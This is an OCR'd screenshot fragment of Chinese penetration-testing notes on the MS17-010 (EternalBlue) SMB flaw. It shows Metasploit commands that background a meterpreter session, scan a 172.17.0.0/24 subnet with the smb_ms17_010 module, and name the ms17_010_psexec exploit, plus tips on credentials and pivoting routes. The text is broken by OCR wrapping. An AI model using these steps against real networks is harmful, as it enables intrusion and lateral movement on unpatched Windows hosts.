
MS17-010
meterpreter > background msf exploit(multi/handler)
> use auxiliary/scanner/smb/ smb_ms17_010 msf auxiliar
y(scanner/smb/smb_ms17_010) > set rhosts 172.17.0.0/
24 msf auxiliary(scanner/smb/smb_ms17_010) > set thre
ads 50 msf auxiliary(scanner/smb/smb_ms17_010) > run
先利用 `
`，win10 旧
exploit/windows/smb/ms17_010_psexec
版依旧可以，新版设置 smbuser，smbpass 即可
Msf 扫描
经过上面设置路由即可使用以下 scan：